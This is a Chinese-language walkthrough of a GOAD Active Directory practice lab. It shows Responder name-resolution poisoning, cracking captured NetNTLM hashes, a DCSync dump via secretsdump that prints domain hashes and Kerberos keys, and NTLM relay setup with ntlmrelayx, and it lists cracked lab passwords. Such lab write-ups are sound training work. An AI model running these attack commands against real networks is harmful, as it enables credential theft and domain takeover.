

Responder Responder 伪装成目标服务器,受害者计算响应时使用的是 真实的NTLM哈希加密的挑战 。
可以使用Responder 获得如下信息:
用户名
netntlmv1哈希(如果服务器很旧)/netntlmv2哈希
重定向身份验证的能力(NTLM 中继)
在实验室中,有两个bots来模拟 LLMRN、MDNS 和 NBT-NS 请求,一名用户的密码较弱,但没有管理员权限,另一个用户拥有管理员权限,但使用强密码
启动Responder
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 [*] Skipping previously captured hash for NORTH\robb.stark [*] [MDNS] Poisoned answer sent to 192.168 .56.11 for name Bravos.local [*] [MDNS] Poisoned answer sent to fe80::a971:cff2:d9a0:81 f4 for name Bravos.local [*] [MDNS] Poisoned answer sent to 192.168 .56.11 for name Bravos.local [*] [LLMNR] Poisoned answer sent to 192.168 .56.11 for name Bravos[*] [LLMNR] Poisoned answer sent to fe80::a971:cff2:d9a0:81 f4 for name Bravos[*] [LLMNR] Poisoned answer sent to fe80::a971:cff2:d9a0:81 f4 for name Bravos[*] [MDNS] Poisoned answer sent to fe80::a971:cff2:d9a0:81 f4 for name Bravos.local [*] [LLMNR] Poisoned answer sent to 192.168 .56.11 for name Bravos[*] Skipping previously captured hash for NORTH\robb.stark [*] [NBT-NS] Poisoned answer sent to 192.168 .56.11 for name MEREN (service: File Server)[*] [MDNS] Poisoned answer sent to 192.168 .56.11 for name Meren.local [*] [LLMNR] Poisoned answer sent to fe80::a971:cff2:d9a0:81 f4 for name Meren[*] [MDNS] Poisoned answer sent to fe80::a971:cff2:d9a0:81 f4 for name Meren.local [*] [MDNS] Poisoned answer sent to 192.168 .56.11 for name Meren.local [*] [LLMNR] Poisoned answer sent to 192.168 .56.11 for name Meren[*] [MDNS] Poisoned answer sent to fe80::a971:cff2:d9a0:81 f4 for name Meren.local [*] [LLMNR] Poisoned answer sent to fe80::a971:cff2:d9a0:81 f4 for name Meren[*] [LLMNR] Poisoned answer sent to 192.168 .56.11 for name Meren[*] Skipping previously captured hash for NORTH\eddard.stark [*] [MDNS] Poisoned answer sent to 192.168 .56.11 for name Meren.local [*] [MDNS] Poisoned answer sent to fe80::a971:cff2:d9a0:81 f4 for name Meren.local [*] [LLMNR] Poisoned answer sent to fe80::a971:cff2:d9a0:81 f4 for name Meren[*] [MDNS] Poisoned answer sent to fe80::a971:cff2:d9a0:81 f4 for name Meren.local [*] [MDNS] Poisoned answer sent to 192.168 .56.11 for name Meren.local [*] [LLMNR] Poisoned answer sent to fe80::a971:cff2:d9a0:81 f4 for name Meren[*] [LLMNR] Poisoned answer sent to 192.168 .56.11 for name Meren[~/GOAD] 81 f4.txt .stark ::NORTH:963062 DB8D2A61B400000000000000000000000000000000:D836C4E9547D8F3401602DC8FA28FF6B3A2BCD4FFF3506CB:86 fd9d13a821c588.stark ::NORTH:963062 DB8D2A61B400000000000000000000000000000000:D836C4E9547D8F3401602DC8FA28FF6B3A2BCD4FFF3506CB:86 fd9d13a821c588.stark ::NORTH:4592 BCD4C39F925000000000000000000000000000000000:8 A3E60F4A8D11DA09B6C76BEF2FFFE1D95FF14A749A59951:dfd75c21057f18ff.stark ::NORTH:416966279 ED3B69C00000000000000000000000000000000:C8087DB49C72A3B8F5C1E3B8B13317F54CBFCC226A441CEA:affd77c68d40bfd4.stark ::NORTH:95101 AC8B07B31CF00000000000000000000000000000000:47 DC3A2F43DAFB322DD693B5995402789C7F25D2F4F95FFA:6 e34638c7ef0207c.stark ::NORTH:D5C977E1C62B6C7C00000000000000000000000000000000:5254 F86432F74EE320FD621D72A2882A47AE06E1BD71D177:473985 da0823ad85.stark ::NORTH:89 E775EAA022D42500000000000000000000000000000000:2500296 C1932DD86ECE5E6AF4EE0D87190FAA7DF5FFBC81D:16 bf277d23a790b7.stark ::NORTH:FA803FD6DD22244800000000000000000000000000000000:7 E6B45883D605E2A854E7846F2C0C881FA42EA495CFA048D:d0350293907bc737.stark ::NORTH:FA803FD6DD22244800000000000000000000000000000000:7 E6B45883D605E2A854E7846F2C0C881FA42EA495CFA048D:d0350293907bc737.stark ::NORTH:9 B2C87AA7F42793E00000000000000000000000000000000:AC480B26181E7AB472C89A9CF669B1CEED466293DC8B6074:c6059e00688fa1d3.stark ::NORTH:67 F85BC0E80145EE00000000000000000000000000000000:40571 E1B79DBB2A1EC5171A70D1F524725AED8EF47178E51:26702 a9d9ae911f5
破解
1 john --format =netntlm --wordlist =/usr/share/wordlists/rockyou.txt Responder.txt
得到凭据


这已经够拿下NORTH.SEVENKINGDOMS.LOCAL,robb.stark是NORTH.SEVENKINGDOMS.LOCAL的ADMINISTRATORS组成员,且有DCSync权限
测试
1 impacket- secretsdump - outputfile "winterfell.north.sevenkingdoms.local" - just- dc "winterfell.north.sevenkingdoms.local" /"robb.stark" : "sexywolfy" @"192.168.56.11"
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 [*] Dumping Domain Credentials (domain\uid: rid: lmhash: nthash) Using the DRSUAPI method to get NTDS .DIT secrets Administrator : 500 :aad3b435b51404eeaad3b435b51404ee :dbd13e1c4e338284ac4e9874f7de6ef4 : : : Guest : 501 :aad3b435b51404eeaad3b435b51404ee : 31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt: 502 :aad3b435b51404eeaad3b435b51404ee :ce78790a7ddd98c36dab6a95675ddb78 : : : vagrant: 1000 :aad3b435b51404eeaad3b435b51404ee :e02bc503339d51f71d913c245d35b50b : : : stark: 1110 :aad3b435b51404eeaad3b435b51404ee : 4f622f4cd4284a887228940e2ff4e709::: stark: 1111 :aad3b435b51404eeaad3b435b51404ee :d977b98c6c9282c5c478be1d97b237b8 : : : stark: 1112 :aad3b435b51404eeaad3b435b51404ee :cba36eccfd9d949c73bc73715364aff5 : : : stark: 1113 :aad3b435b51404eeaad3b435b51404ee : 831486ac7f26860c9e2f51ac91e1a07a::: stark: 1114 :aad3b435b51404eeaad3b435b51404ee :b777555c2e2e3716e075cc255b26c14d : : : stark: 1115 :aad3b435b51404eeaad3b435b51404ee : 84bbaa1c58b7f69d2192560a3f932129::: stark: 1116 :aad3b435b51404eeaad3b435b51404ee : 7978dc8a66d8e480d9a86041f8409560::: hodor: 1117 :aad3b435b51404eeaad3b435b51404ee : 337d2667505c203904bd899c6c95525e::: snow: 1118 :aad3b435b51404eeaad3b435b51404ee :b8d76e56e9dac90539aff05e3ccb1755 : : : tarly: 1119 :aad3b435b51404eeaad3b435b51404ee :f5db9e027ef824d029262068ac826843 : : : mormont: 1120 :aad3b435b51404eeaad3b435b51404ee : 6dccf1c567c56a40e56691a723a49664::: sql_svc: 1121 :aad3b435b51404eeaad3b435b51404ee : 84a5092f53390ea48d660be52b93b804::: WINTERFELL $: 1001 :aad3b435b51404eeaad3b435b51404ee :d2774d0155f7661f9b4aa0769bd1abca : : : CASTELBLACK $: 1105 :aad3b435b51404eeaad3b435b51404ee : 933458ca9304a206f35e0c27396307dd::: SEVENKINGDOMS $: 1104 :aad3b435b51404eeaad3b435b51404ee : 87104736ec563809ab3a7193245ae9c4::: Kerberos keys grabbed Administrator :aes256-cts-hmac-sha1- 96 :e7aa0f8a649aa96fab5ed9e65438392bfc549cb2695ac4237e97996823619972 Administrator :aes128-cts-hmac-sha1- 96 :bb7b6aed58a7a395e0e674ac76c28aa0 Administrator :des-cbc-md5 :fe58cdcd13a43243 krbtgt: aes256-cts-hmac-sha1-96 : 877d32ddbe5108dfe2d62696c9e22494468a843d34b4a2fed7e8c544e07259f7 krbtgt: aes128-cts-hmac-sha1-96 :a0f68a853b238b3ec6419307b60a1844 krbtgt: des-cbc-md5: 49159ed668083e6d vagrant: aes256-cts-hmac-sha1-96 :aa97635c942315178db04791ffa240411c36963b5a5e775e785c6bd21dd11c24 vagrant: aes128-cts-hmac-sha1-96 : 0d7c6160ffb016857b9af96c44110ab1 vagrant: des-cbc-md5: 16dc9e8ad3dfc47f stark: aes256-cts-hmac-sha1-96 : 2001e8fb3da02f3be6945b4cce16e6abdd304974615d6feca7d135d4009d4f7d stark: aes128-cts-hmac-sha1-96 : 8477cba28e7d7cfe5338d172a23d74df stark: des-cbc-md5: 13525243d6643285 stark: aes256-cts-hmac-sha1-96 :f6b4d01107eb34c0ecb5f07d804fa9959dce6643f8e4688df17623b847ec7fc4 stark: aes128-cts-hmac-sha1-96 : 5f9b06a24b90862367ec221a11f92203 stark: des-cbc-md5: 8067f7abecc7d346 stark: aes256-cts-hmac-sha1-96 :c8302e270b04252251de40b2bd5fba37395b55d5ed9ac95e03213dc739827283 stark: aes128-cts-hmac-sha1-96 : 50ce7e2ad069fa40fb2bc7f5f9643d93 stark: des-cbc-md5: 6b314670a2f84cfb stark: aes256-cts-hmac-sha1-96 :d7df5069178bbc93fdc34bbbcb8e374fd75c44d6ce51000f24688925cc4d9c2a stark: aes128-cts-hmac-sha1-96 :b2965905e68356d63fedd9904357cc42 stark: des-cbc-md5: c4b62c797f5dd01f stark: aes256-cts-hmac-sha1-96 :a268e7a385f4f165c6489c18a3bdeb52c5e505050449c6f9aeba4bc06a7fcbed stark: aes128-cts-hmac-sha1-96 :e2e6e885f6f4d3e25d759ea624961392 stark: des-cbc-md5: 4c7c16e3f74cc4d3 stark: aes256-cts-hmac-sha1-96 : 6dd181186b68898376d3236662f8aeb8fa68e4b5880744034d293d18b6753b10 stark: aes128-cts-hmac-sha1-96 : 9de3581a163bd056073b71ab23142d73 stark: des-cbc-md5: 76e61fda8a4f5245 stark: aes256-cts-hmac-sha1-96 : 79ffda34e5b23584b3bd67c887629815bb9ab8a1952ae9fda15511996587dcda stark: aes128-cts-hmac-sha1-96 :d4a0669b1eff6caa42f2632ebca8cd8d stark: des-cbc-md5: b9ec3b8f2fd9d98a hodor: aes256-cts-hmac-sha1-96 :a33579ec769f3d6477a98e72102a7f8964f09a745c1191a705d8e1c3ab6e4287 hodor: aes128-cts-hmac-sha1-96 : 929126dcca8c698230b5787e8f5a5b60 hodor: des-cbc-md5: d5764373f2545dfd snow: aes256-cts-hmac-sha1-96 : 5a1bc13364e758131f87a1f37d2f1b1fa8aa7a4be10e3fe5a69e80a5c4c408fb snow: aes128-cts-hmac-sha1-96 :d8bc99ccfebe2d6e97d15f147aa50e8b snow: des-cbc-md5: 084358ceb3290d7c tarly: aes256-cts-hmac-sha1-96 :b66738c4d2391b0602871d0a5cd1f9add8ff6b91dcbb7bc325dc76986496c605 tarly: aes128-cts-hmac-sha1-96 : 3943b4ac630b0294d5a4e8b940101fae tarly: des-cbc-md5: 5efed0e0a45dd951 mormont: aes256-cts-hmac-sha1-96 :be10f893afa35457fcf61ecc40dc032399b7aee77c87bb71dd2fe91411d2bd50 mormont: aes128-cts-hmac-sha1-96 : 1b0a98958e19d6092c8e8dc1d25c788b mormont: des-cbc-md5: 1a68641a3e9bb6ea sql_svc: aes256-cts-hmac-sha1-96 : 24d57467625d5510d6acfddf776264db60a40c934fcf518eacd7916936b1d6af sql_svc: aes128-cts-hmac-sha1-96 : 01290f5b76c04e39fb2cb58330a22029 sql_svc: des-cbc-md5: 8645d5cd402f16c7 WINTERFELL $: aes256-cts-hmac-sha1-96 :bfd0d4975256ea8a5f183f4cabeb58d7bb2d7cbcd803e2854ee3265971c28e71 WINTERFELL $: aes128-cts-hmac-sha1-96 : 74ee9f9c32fb8ed1fbc72dda9431de10 WINTERFELL $: des-cbc-md5: 7ff72c75d5d683b5 CASTELBLACK $: aes256-cts-hmac-sha1-96 : 35ba116a62a152575f7b11fe76a35f83226006386d4694e905473837996b7b1a CASTELBLACK $: aes128-cts-hmac-sha1-96 :cfd580cffd8942f3ee3c8fdfe2fb0edb CASTELBLACK $: des-cbc-md5: 76fd07a208b9454a SEVENKINGDOMS $: aes256-cts-hmac-sha1-96 : 24a6fc6e6c246dd759aee32d7eed5dcbc8b2533f9eb7c01d0cd264013fbfc3ac SEVENKINGDOMS $: aes128-cts-hmac-sha1-96 :f85cb874ff299dfc240caf9bf68865fd SEVENKINGDOMS $: des-cbc-md5: ea5458260ece0215 Cleaning up...
Eddard的密码比较强,用这个方法是破解不了的 这并不意味着我们无能为力,我们可以做的是将 eddard 连接中继到unsigned smb 服务器
Responder 将日志保存在/usr/share/responder/logs(在 exegol 上),如果您需要再次显示它们
如果要删除以前捕获的日志(消息跳过以前捕获的哈希)删除文件/usr/share/responder/logs
目前获取的凭据:
north.sevenkingdoms.local\samwell.tarly:Heartsbane(用户描述)
north.sevenkingdoms.local\brandon.stark:iseedeadpeople(AS-REP Roasting)
north.sevenkingdoms.local\hodor:hodor(密码喷洒)
north.sevenkingdoms.local\jon.snow:iknownothing(Kerberoasting)
north.sevenkingdoms.local\robb.stark:sexywolfy (Responder)
攻克机器:
north.sevenkingdoms.local
NTLM Relay 首先找到signing:False的服务器
1 crackmapexec smb 192.168.56.10 -22 --gen-relay-list relay.txt
接下来尝试将ntlm认证中继到这些服务器
responder + ntlmrelayx 到 smb 中继原理
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 T0: 客户端 → 攻击者: "我要认证" T1: 攻击者 → 服务器: "我要认证" (转发)T2: 服务器 → 攻击者: "挑战是 0xAABBCCDD" T3: 攻击者 → 客户端: "挑战是 0xAABBCCDD" T4: 客户端 → 攻击者: "响应是 R=f(哈希,0xAABBCCDD)" T5: 攻击者 → 服务器: "响应是 R=f(哈希,0xAABBCCDD)" T6: 服务器验证通过!T7: 服务器 → 攻击者: "认证成功,会话ID: 0x1234" T8: 攻击者 → 服务器: "打开 \\ pipe\s vcctl" T9: 服务器 → 攻击者: "管道已打开" T10: 攻击者 → 服务器: "创建服务 'TempSvc',执行: net user hacker Pass123 /add" T11: 服务器执行命令 → 创建用户T12: 服务器 → 攻击者: "服务创建成功" T13: 攻击者 → 服务器: "启动服务 TempSvc" T14: 服务器执行 net user hacker Pass123 /add T15: 服务器 → 攻击者: "服务启动成功" T16: 攻击者 → 服务器: "删除服务 TempSvc" (清理)

在启动响应程序来污染 LLMNR、MDNS 和 NBT-NS 请求的答案之前,我们必须停止响应程序的 smb 和 http 服务器,因为我们不想直接获取哈希值,而是想将它们转发给 ntlmrelayx。
1 2 3 4 sudo vim /usr/share/responder/Responder.confHTTP = OffSMB = Off
启动ntlmrelayx
1 2 3 4 5 6 7 8 9 sudo impacket-ntlmrelayx -tf relay.txt -of netntlm -smb2support -socks-tf:要中继身份验证的目标列表 -of:输出文件,这将保留捕获的SMB哈希,就像我们之前使用响应器所做的那样,以便以后破解它们 -smb2support:支持 SMB2 -socks:将启动socks代理以使用中继身份验证
启动responder
1 sudo responder -I eth1 -dw
成功中继
